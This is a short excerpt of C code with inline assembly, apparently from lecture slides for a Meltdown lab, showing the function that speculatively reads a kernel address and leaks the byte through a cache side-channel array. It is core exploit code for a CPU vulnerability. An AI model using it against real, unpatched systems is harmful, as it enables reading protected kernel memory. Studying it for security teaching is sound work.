 void meltdown_asm(unsigned long kernel_data_addr)
{
   char kernel_data = 0;

   // Give eax register something to do
   asm volatile(
       ".rept 400;"                  ①
       "add $0x141, %%eax;"
       ".endr;"                      ②

       :
       :
       : "eax"
   );

   // The following statement will cause an exception
   kernel_data = *(char*)kernel_data_addr;
   array[kernel_data * 4096 + DELTA] += 1;
}